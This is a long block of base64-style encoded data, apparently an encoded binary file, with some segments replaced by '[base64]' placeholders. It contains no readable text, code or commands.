Do8M+mAEyACrwRLZxhLtpBOQyMJBSAJcPhHVizFPCCXnSwBf8g0zpu65Pux4HLJHBAHGcjL7hkaUGGbvOkk22JMIRiDUKoFEluEVevIZWNC/yxPz4y6BRjBf4iBHERNITzBDhBMIUvQwClCjZwEayAx2CpJlmzJYHhNDX3NoByOAbBDcCRHKCmZ8momc4xD4jROFeUNhfOyZXJOJwjLEKBOQ8tDkhg+VFzMH9uEJIM9BmyDWFw1zBzGRSAXLGDEkVujC/weDPiHaxg+1aog/LSGjCy2VlIlgBQcCI0+xvxPL42paYMR0BMHXRAcH2NQmHq9wgEH/wvtrZmMzAW4TAR9qSvNMTT9TGbcUD2VwtgcDieow/[base64]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[base64]/k+iiKae00k/38Tb/[base64]/RpUcqgiB/IPK3W4LhG4pTQIQMWvSrTNSSd9NFMg0XWV0d7NQh1elNd/FTNOttUqlwdzVWp0zcdgQILrajQ4rNpS+J0wYDc/5AEC5WrJI+iUS3ztGFn6cKA3iwjD2u8y344KMCWcHC6DjiHNrjBCpeCkwY/BAOCjMONZf5BA9SF0Bpls6BwHLOEtS1EVhDJSmLUAAkZGkZhijkFJNKGlPfsroc+/OHIeuc78KDEH/[base64]/o4v8yHTRBA5dztodty0c60UncpAMkH/HGLW4RyAn8oMyoSScY8QMiNKMpzexYwAJDDE8RjfiTTNwxfTVgJkJMgaxPLSsW51uKgI53jX+4QSZaEQtZhFCWMK5lFhpSIxg/FIE/[base64]/KtBZnlhJmcygZzwBxyxscas85EpX3fvnQvK5vkOswFNKoN4ZHbIC9fGxj2DxENMOikZbVehWm+jrP6QqlwMYwCcSeI82E1I/V+JALuPCzxb/BEWFrKBT/[base64]/[base64]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[base64]/8AsIywtI3CVFF1Lp5JIz/CmnzZEMMhokxHtT9QBURGHcWBMlzwnt9zjMCmST3QiH3bArICDzmVLatTHispGI7ZZ214nibAXwubtNClsqf4DJ/ze231mHGaYhtHqWrSFMRUlh4wfp+lPM7xHDDxZAeSVLWApwfVkHURHUAxCZG5aAaz/n/TYJ1k4BFYAzeP9HauK7hhZ7CQU7jQWHCDJmiHda0I0LUPo4HusR0JggTiQa3N2aAx2a+nJR0NEalymqO30RB3E5mPYiGREJw4c5DCBzPIcUZAYAKKqHDh0Co2hXj8i5ALkab/qyZyJ4ouanN6m7w+hgjjk2w6wIiFl6RnNgjYaEzgQ4/vFYmOSiDGELJP2xMX9gzwslxwIMK1YYS/UWWPeDIW53VgYwBpFyIWB3/MpgBLIZFq44VgIQeEZXmXdExfeb2Qt6SiAqrOeHG5K2fOtRMKFAKD9Qyr0BNYGRywJb2+Wnm4hhHXOI1IkkDC14++aoJWtDqBAkqMZ5+eN/2CbCY7XZU6vCK2aqJSwBQUaqK8V+1ClXORCnGxarMUWDVsBcPH7PJT5PRXReNiTJe+lyAMby8MSKIOaIpRDwSqoHoCVLtQgDII8DMIKFCWVcFadNoQyYHAbRYAQgPD9xUWVnB/V5FGEARKEZpaEBoafhI3vXF8MPHFbEq2PaIpn2Bx7xW21kSIKXMPyeNTy3GE/wpKPiGvt2i5ClABM1KvmOQf5Dl+2tQW/imMUf4ldXjEwYzF4/pkjsBdaVakxTBF+OKyqeIVpBZP+DBTB6XHGiUMRJEkPKAAbH8CkQYgJ9QI4E2hPwOpT/XFnKXKMFZbVLOOk8VNDYLDgrSnMEP+SOhumqxHyr3baib0pTwQxiylZUFzTQuxwkyXSkCyaTOSwkmDvB3kqajHSQgDAbumrBgFLz4jDe6hm/1jvTgSdb6VSE//zBvUzzLErvywqDVGnSipCMLe0ycxD++YbQkSuQDkysH5xQpzxqy4wrLYk4xYAG2cyxkWDPBiAEhQmg4CDaf6xAMsFmdUCgi4LNSBI/72VSL7RsL7PX+kRmTJRWyGrYuqTfiJEDP8sRxsELksOKarIEOGNReWlkxUqQstHunQGLf5DnNpCweLdQtguvf4Dh/ZhivKEFcTAGsiAFjgEF8zFJT7JWUaQcGSdokolVVZlY1Ao+rq0ZhcKKgz/[base64]/9AxZmD3SxTZS2ihJ4SjmhE6WJCFETgzhgARVYATEogAKU6Vd3jeTRp4f1hO1Ub30Yw2cWXmVVCCJLlSI/SPY8ckLkgD8I4awp39m098+29XTgNexhXYr0/2ZdJ3nLoO25gpNCcMa3elpaT2JC/IERvPcNrAFC0HfL5MFkE0Zl/zfzqrQf6AiGSg1wtgygBEPyxgGCv3mgKPg1MWyv6Kz1qBpUt5piWlrNIqvGKkA0AIA4EMI/lICIn7b//R990mpy3yQt3owB4OdZrMWoUYmI+Qh3FVaA/tP/hg11518JijRWJYRAyzVgd3ci/UMlpYt4izcPBUOlNrRP3Nm3fus37vJB/phCyMA/[base64]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[base64]/EtASpAooHgknH5LCWJZktymRMqaGSJLc9VvWqWU2SfUggyEIebk+zYC5iUAPJze1FAQhDF//[base64]/sQwvM3sPOXf2s8WsX2WYtxZBX0ay/lEIblTZrWFQwtLDUIumryATBUiBs0CkAG6EhA9uwIIFxCGBG9wAdzxAwaTig5HODiTDRcAcTVnsBsv9A9Q0dYxjCF53qhr/fDqj1Ttp63wRTrthB55m8UUQkEMEOKKnjhhIpiwlA5Sl7NS9c4FKZvZxy19+eDHIAcmJa8uQmOsAKe+q/woQLLoYIAwvv1/[base64]/maBpmVapE2uOgG9SGEPCqHZQpCZwuH2cg4FUzD36KAQ/2wvAZbBE4qhFc5gIM6AHtppGuSLQ6pO+hRgGggBJzCC7xqC877PCI+wVfDm4PIm74Yw0wQOxQAvllZr8CIuJXygtgjiGxrAJRiAHQYQDMMwVNBgCw4wqsDDCujBwOKGXxDDfw5goBTAA8TJKJrCBL5Nj/SIr/QI3PLhSuQqFmRP2VgwHkLQ9koQEU8w55atGxJAHOLBCuqhFQTAA8RADLrAA1ClEAihGcboC+gBjJphH66BEK7BCsTBkJQQxMwQCVuxFQ1O/AhitBSO4f6OJOaOIFZhp1giC0FlA8QQGINxJZxAEszQVXAniuJGbhppEmzBQ6amGQjBKwrAf7iiF/8GARyopGmCzrxCYctIYdlGMOcKgZls7xDLEfdyrxuegct8gfgGQgMEoAsuMQW+4A3u0QxERBzMpxDmwwrM5yM6RdNIDO+e4wBdESGRMMRAjPwUbpQ2bXZqx98aYhVOYhVU5v5IZQqEkSM78h+8wAmMcU/kYUgKAAIvA4AUC0N2hC6K4dg6xBRisp2qrRa88RtJwROUjRF30hBtLx1bMB1zbhkSIAGo4BXioejOQB67oB7fwB4FwQxMIRIi4Q18QCwGYgtiYAaCqafCZAhBrDmKMCHH0vtWKE9aSG+GsO8uggsH4hL6oxf54xxM4hc90i6B8Q28wAwbQzTuogDq4AD/BmwJpub0ykJEMqIVtqfaMiEUPMC8kq8bI7MVioEyPWH4EgAohy4eTNAcbe8ffLIFHW0IuoApv6Ap38AMtkEqpzIS3MAJ3AAJqiA2S2fv0jJdwJIVyVI3Cw4WK011bqYBTs0+9I8g5rIhMoBS7lI5B1AO5GAv90Q8guFbhAVEzGkfkmXy/uEa0moaMqEZPCAT9mEf7mEfuIF8UAUVUbEQUHEgkuUMtKwYhhIoC4Eoh+8K6uEeGGAI6DEF6tEe79EUtoE1I+E1XxMJZpM209LScNMYd9NB364haOFVCAIO8IZ4GoASNKE/iPMiYAYAM2k5Q/TyouANOA86QoBRSIRH/wiKoIjhQ3ywGUhg8SJhU0JCPUPCfEiCvM6AR93BARyAATxAAARAyyaTMimzSF3ABWqhEukxCsboHlFzQFvTQGWTmqqAF/hgxLb0NlfJOXLzQcO0pWjhZibyJdoyQKRAJcZBRNt01UhUyE50tBSl677uBnrgGkgRM/mxmq40qUZona7gH7agDRigB3wAUY8gSp0yBaIgBUhTDDIBPIe0SJN0SMHTSaE0Ss1gSiMBCWATNiWBmrzSNkULLKGjQcW07vaETJPBw9bEPtQSOAMEBlSAQ//BZTDCON2UV5vKKotrhUDMDV5pKKwgIBnBClgDGRCAD7KUF3jhH2wKPFyzU/8jwRTMwAwW1SlN0zSjYB49QEgpcUiXtEm7IAqe9D+ztVo/NTYPdFRpU7Rs81TDEkxVFSjUxCVe9Tfy4zftYxd6FWAD1j+oQANE8kQxYA0S1hEwgGGroDZDoFmblReutNMc7jW9YEoFFFuhclHHyFEhlTRB1lFNc1FTs1NBtV0pllT1bl7ptV5bkUz/oUJ/4lWW6NBoIhkMJD9CIBlo4i3tQzgFVmh59QgIwWDBMl0etjYj9lkp1uEs1jXdoFojYRuwtWNH1lGzVlPxsVpBFTZn06a0VEtZtkv1JFWPsEIJoh9iViV64mdnQmdpYsTQFGfobybsdiacZGj3doiOoAz/jdFVghVplVbvwMRZJ/YfJCFanzZqq7Vqq1ZbIxcfOfVkDRQ2IXJUx3bvGPRsNUt1LgEOaOHBYmIAbpYm4tYl/[base64]/9hXhW/GA4YAfokrLHeXcCEWYn+3aRd3Woe3Nad2agM4gFN2ccHkYZnQbH+GgllChY4YJjR4iZmDJsK3QMZXOkC4x251dlfiildYiz/[base64]/[base64]/a+IS0Bkm9FWqXaJ0rdeQW6irT0J1bYbjzCGs/2EdXPqsJ5smPMAGaNaJlOitibmYa/MiDGEgnFoKFlsTSmEgWkBDZzG0CcKpWYKvZSKJ+HUmIhirW4KktxpndlGEY4JDG3sg4CGsU7ilKZu4acIGYACzN/sADTKumTCc81p1ExmphZC0NAGpF3slzLKk7SNn17mjZeK2pdg+Dvkk2I/9/kGEV+G5ZyKFB+Ic2nsgJLu45/skjuCyqUq5n7O5N7ol/hUOym8gsLsh1vsi+oG8W4K/wRuwp7q2WeKPtXqrMQtUKpIgGBbu0LskvuEIcKnGNG4gzhcGkJMgHltX/0G+/+kbxUviDVwAv/Mbflu2QgWcJHZBr+0YYgcCr7l5uk3iEvohwb13pFfZthscidnZg1ni4QiiAZL8Hyg8JXbqxa6KIRSPqOxjLtmUTfVDHVJ8i7u4xV38hcFyINhgIFigJdyg0mDiq+FgAAYbloN8wYc8zl2CtiGcdE+6tE5iCt/2EjBgB3DRJEANAV6MIDLFB4bq/kAcI0i8Ie4ZJcqay4vbFJA7ucH8i8Pyx02CzDEio3HWwMG3Jmgbz1GCyIv8N0YdJdKcIJQ4wS/BDVw9xR4O0M20wr9gFxfC1knCmAgCGYapJBgdsh19rFkiIyOdkb/AA4DC0t/6wFVi0/vBzf9XIqOhfaSbfSWEfMipmJUN+yRoAaRNWggJ4rQeMpRT7Glx6ob8PNAHXdOaeWVSgoQborEdeyCA3cT/oZtZAg2MHZ/tO5qW/YX5btP/[base64]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[base64]//oeIWa/[base64]/pkVDV7VY4d/d+IW